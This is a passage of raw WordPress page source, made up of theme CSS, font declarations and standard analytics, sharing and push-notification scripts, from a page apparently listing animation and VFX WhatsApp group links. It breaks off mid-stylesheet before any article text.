!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style><noscript>
  <link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1670610758' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1670610758' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRoboto%3A900%2C400%7CMontserrat%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all'></noscript>
  <style id="google-fonts-style-css" media="not all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  @font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v25/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aX8.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc9.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtfBBc9.ttf) format('truetype');
  }
  </style><noscript>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style><noscript>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js?ver=2.1.6#property=628679612c2b24001fd54818&#038;product=sticky-buttons&#038;source=sharethis-share-buttons-wordpress' id='share-this-share-buttons-mu-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
  <script type='text/javascript' id='google_gtagjs-js-after'>
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.whatsappgroupsjoinlink.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-261734999-1", {"anonymize_ip":true});
  gtag("config", "G-0W4MG8WTBR");
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/28018">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=28018'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whatsappgroupsjoinlink.com%2Fanimation-and-vfx-whatsapp-group-links%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whatsappgroupsjoinlink.com%2Fanimation-and-vfx-whatsapp-group-links%2F&#038;format=xml">
  <script type="text/javascript">
  //<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.whatsappgroupsjoinlink.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }

  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]>
  </script>
  <script>
        window.tdb_globals = {"wpRestNonce":"0f7b8a23cd","wpRestUrl":"https:\/\/www.whatsappgroupsjoinlink.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":40,"postAutoloadStatus":"on","origPostEditUrl":null};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script>
    var truepush = window.Truepush || [];
        truepush.push( function() {
        truepush.Init({
            id : "62ec8de67bf2497b5d6db50e",
  fromWordpress : true,
  local : false,
  wordpresspath : "https://www.whatsappgroupsjoinlink.com/wp-content/plugins/truepush-free-web-push-notifications/",
        },function(error){
          if(error) console.error(error);
        })
    });
  </script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.whatsappgroupsjoinlink.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
  var td_get_template_directory_uri="https:\/\/www.whatsappgroupsjoinlink.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="";
  var tds_header_style="5";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="7367100a0e";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="https:\/\/www.whatsappgroupsjoinlink.com";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #128c7e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #128c7e));
        background: -webkit-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -o-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -ms-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: linear-gradient(to bottom, #333145 0%, #128c7e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#128c7e', GradientType=0 );
    }
  </style>
  <style></style>
  <style>
  .ai-viewports                 {--ai: 1;}
  .ai-viewport-3                { display: none !important;}
  .ai-viewport-2                { display: none !important;}
  .ai-viewport-1                { display: inherit !important;}
  .ai-viewport-0                { display: none !important;}
  @media (min-width: 768px) and (max-width: 979px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-2                { display: inherit !important;}
  }
  @media (max-width: 767px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-3                { display: inherit !important;}
  }
  </style>
  <style id="tdw-css-placeholder"></style>
  <style scoped="">

  /* custom css */
  .tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_2{
  position:relative;
  }
  }

  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_1_rand_style{
  background-color:#222222 !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
                                .tdi_4 .tdc-columns{
                                    display: block;
                                }.tdi_4 .tdc-columns{
                                    width: 100%;
                                }

  /* phone */
  @media (max-width: 767px){
  @media (min-width: 768px) {
                        .tdi_4 {
                            margin-left: -0px;
                            margin-right: -0px;
                        }
                        .tdi_4 .tdc-row-video-background-error,
                        .tdi_4 .vc_column {
                            padding-left: 0px;
                            padding-right: 0px;
                        }
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_4{
  border-style:hidden !important;
  border-color:#128c7e !important;
  justify-content:center !important;
  text-align:center !important;
  display:inline-block !important;
  position:relative;
  }
  }

  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_3_rand_style{
  background-color:#128c7e !important;
  }
  }

  /* phone */
  @media (max-width: 767px)
  {

  .tdi_3_rand_style::after{
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  z-index:0 !important;
  display:block !important;
  background: #128c7e !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
                                .tdi_6 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_6 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_6 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_6 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_6{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_6{
  width:20% !important;
  display:inline-block !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_7{
  margin-left:-13px !important;
  position:relative;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
                                        height: 55px;
                                        line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
                                        height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

  /* phone */
  @media (max-width: 767px){
  .tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
                                        height: 54px;
                                        line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
                                        height: 54px;
                }
  }
  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_7_rand_style{
  background-color:#128c7e !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
                                .tdi_9 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_9 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_9 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_9 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_9{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_9{
  width:60% !important;
  display:inline-block !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_10{
  border-color:#128c7e !important;
  border-style:solid !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    font-family:Montserrat !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px){
  .tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }
  }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  .tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }
  }

  /* phone */
  @media (max-width: 767px){
  .tdi_10 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:22px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
                                .tdi_12 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_12 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_12 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_12 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_12{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_12{
  width:20% !important;
  display:none !important;
  }
  }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_14{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
                                .tdi_16 .tdc-columns{
                                    display: block;
                                }.tdi_16 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
                                .tdi_18 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_18 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_18 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_18 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_20{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
  /* inline tdc_css att */

  .tdi_20{
  position:relative;
  }

  </style>
  <style>
  .tdi_19_rand_style{
  background-color:#128c7e !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
